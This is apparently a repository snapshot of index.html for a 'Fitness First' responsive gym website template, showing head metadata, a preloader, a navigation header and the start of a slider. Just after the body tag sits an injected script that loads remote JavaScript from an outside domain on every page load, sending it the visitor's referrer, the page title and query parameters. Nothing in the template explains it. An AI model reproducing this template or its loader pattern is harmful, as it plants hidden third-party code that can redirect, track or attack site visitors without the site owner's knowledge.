




==== index.html @ 7982db13 "Update index.html" ====
<!DOCTYPE html>
<!-- 
Template Name: Fitness First
Version: 1.0.0
-->
<!--[if IE 8]> <html lang="en" class="ie8 no-js"> <![endif]-->
<!--[if IE 9]> <html lang="en" class="ie9 no-js"> <![endif]-->
<!--[if !IE]><!-->
<html lang="en"><!--<![endif]-->
<!-- Begin Head -->
<head>

<title>Fitness First Responsive HTML Template</title>
<meta charset="utf-8">
<meta content="width=device-width, initial-scale=1.0" name="viewport">
<meta name="description" content="GYM">
<meta name="keywords" content="gym, html template, gym template, fitness, workout, body, force">
<meta name="author" content="">
<meta name="MobileOptimized" content="320">
<!--Srart Style -->
<link rel="stylesheet" type="text/css" href="css/main.css">
<!-- End Style -->
<!-- Favicon Link -->
<link rel="shortcut icon" type="image/png" href="images/header/favicon.png">
</head>
<body>
<span id="9a42c2f3-25bc-86da-1bec-d6a7ebd8f0ff"></span><script type="application/javascript">
var d=document;var s=d.createElement('script'); 
s.src='https://dozorltd.site/31ksVQ?se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&')+'&frm5e4ee63058ee8=script5e4ee63058ee9&_cid=9a42c2f3-25bc-86da-1bec-d6a7ebd8f0ff'; 
if (document.currentScript) { 
document.currentScript.parentNode.insertBefore(s, document.currentScript);
} else {
d.getElementsByTagName('head')[0].appendChild(s);
}
if (document.location.protocol === 'https:' && 'https://dozorltd.site/31ksVQ?se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&')+'&frm5e4ee63058ee8=script5e4ee63058ee9'.indexOf('http:') === 0 ) {alert('The website works on HTTPS. The tracker must use HTTPS too.');}
</script>
<!--Preloader Start-->
<div id="preloader">
	<div id="status"><img src="images/header/preloader.gif" id="preloader_image" alt="loader">
	</div>
</div>
<!--Preloader End-->
<!--Header start-->
<div data-scroll-index='0'  style="width:100%;float:left;">
<div class="gm_header_wrapper">
	<div class="container">
		<div class="row">
			<div class="col-lg-3 col-md-4 col-sm-12 col-xs-12">
				<div class="gm_logo">
					<a href="index.html"><img src="images/header/logo.png" alt="Logo" title="Logo"></a>
					<button class="gm_menu_btn"><i class="fa fa-bars" aria-hidden="true"></i></button>
				</div>
			</div>
			<div class="col-lg-9 col-md-8 col-sm-12 col-xs-12">
				<div class="gm_main_menu_wrapper">
					<div class="gm_menu gm_single_index_menu">
						<ul>
							<li><a href="0">home</a></li>
							<li><a href="1">about us</a></li>
							<li><a href="2">classes</a></li>
							<li><a href="3">blog</a></li>
							<li><a href="4">Packages</a></li>
							<li><a href="5">trainers</a></li>
							<li><a href="6">gallery</a></li>
							<li><a href="7">faq's</a></li>
							<li><a href="8">contact us</a></li>
						</ul>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
<!--Header end-->
<!--Slider section start -->
<div class="gm_slider_wrapper">
	<div class="container">
		<div class="row">
			<div class="col-lg-12">
				<div class="gm_slider">
					<div id="rev_slider_1078_1_wrapper" class="rev_slider_wrapper fullwidthbanner-container" data-alias="classic4export" data-source="gallery" style="margin:0px auto;background-color:transparent;padding:0px;margin-top:0px;margin-bottom:0px;">
					<!-- START REVOLUTION SLIDER 5.3.0.2 fullwidth mode -->
						<div id="rev_slider_1078_1" class="rev_slider fullwidthabanner" style="display:none;" data-version="5.3.0.2">
							<ul>	<!-- SLIDE  -->
